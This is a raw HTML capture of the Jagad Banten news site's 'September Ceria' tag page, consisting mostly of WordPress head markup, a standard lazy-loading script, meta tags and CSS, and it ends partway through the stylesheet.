

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jagadbanten.id/tag/september-ceria/
body_size: 25109
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="id"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="id"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="id"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.jagadbanten.id/xmlrpc.php"/>

		<title>September Ceria  - Jagad Banten</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C700%2C500%2C600italic%2C600&#038;display=swap"></noscript>
<meta name="robots" content="index, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.jagadbanten.id/tag/september-ceria/">
<meta property="og:url" content="https://www.jagadbanten.id/tag/september-ceria/">
<meta property="og:site_name" content="Jagad Banten">
<meta property="og:locale" content="id_ID">
<meta property="og:type" content="object">
<meta property="og:title" content="September Ceria  - Jagad Banten">
<meta property="og:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:secure_url" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<meta property="og:image:width" content="450">
<meta property="og:image:height" content="316">
<meta property="og:image:alt" content="Jagad Banten">
<meta property="fb:pages" content="101728964718006">
<meta property="fb:app_id" content="154611522627909">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="September Ceria  - Jagad Banten">
<meta name="twitter:image" content="https://www.jagadbanten.id/wp-content/uploads/2020/01/jagad-banten.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Feed" href="https://www.jagadbanten.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; Umpan Komentar" href="https://www.jagadbanten.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jagad Banten &raquo; September Ceria Umpan Tag" href="https://www.jagadbanten.id/tag/september-ceria/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 